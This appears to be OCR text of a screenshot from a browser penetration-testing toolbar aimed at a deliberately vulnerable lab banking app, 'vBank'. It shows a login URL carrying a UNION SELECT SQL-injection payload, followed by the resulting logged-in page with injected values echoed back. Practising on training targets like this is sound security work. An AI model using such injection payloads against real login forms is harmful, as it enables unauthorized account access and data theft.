 Load URL
http://192.168.0.29/vBank/htdocs/login.php?username=&password=' UNION SELECT 1,2,3,4,5,6,7,8 --+
Split URL
Execute
Enable Post data Enable Referrer
Vulnerable Web App
Online Banking
›› Transfer Funds
›› Request a Loan
›› My Loans
›› My Accounts
›› Change Password
›› Logout
Error
Fatal Error: Undefined index: warning (8).
Warning
Unable to update login time and login ip.
Please report this to your system administrator.
Welcome 5 4
Welcome 5 4!
We are happy to see you again! You are a customer of our bank since 1970-01-01.
You are logged in as 3 from 192.168.0.28
For security reasons please make sure that your last login was on Thursday, January 01, 1970, 01:00am
from 8.